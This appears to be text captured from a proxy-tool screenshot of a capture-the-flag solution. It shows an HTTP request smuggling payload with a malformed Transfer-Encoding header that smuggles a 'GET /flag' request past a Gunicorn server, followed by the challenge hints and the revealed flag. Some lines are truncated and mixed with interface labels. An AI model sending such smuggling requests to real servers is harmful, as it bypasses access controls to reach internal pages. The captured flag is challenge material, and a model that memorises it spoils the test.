 Request
Raw Params Headers Hex
1 GET /a HTTP/1.1
2 Host: 192.168.0.109
3 Content-Length: 4
4 Transfer-Encoding: chunkedasd
5
6 2c
7 GET /flag HTTP/1.1
8 Host: 127.0.0.1:8080
9
10
11 0
12
13 GET /a HTTP/1.1
14 Host: 127.0.0.1:8080
15
16
Search...
0 matches
\n
Pretty
Done
Response
Raw Headers Hex Render
7
8 404 Page Not Found !!!<br>
<br>
<br>
$ Hint:<br>
9 Hey, there are two challenges for you, one at port 80 and anot
<br>
10 # Challenge 1:<br>
11 The main server is running on port 8080 and we used Gunicorn t
12 You need to get the flag from the "/flag" page by exploiting t
<br>
13 # Challenge 2:<br>
14 Visit 3000 port via nc and pass the coding challenge. :)<br>
<br>
15 $ Troubleshooting:<br>
16 If you face any error just reboot machine. ;)HTTP/1.1 200 OK
17 Server: gunicorn/20.0.1
18 Date: Wed, 16 Dec 2020 13:12:52 GMT
19 Connection: keep-alive
20 Content-Type: text/html; charset=utf-8
21 Content-Length: 31
22
23 kudos !!! FHD{finit_hic_ctf}
Search...
0 matches
\n
Pretty
866 bytes | 1,106 millis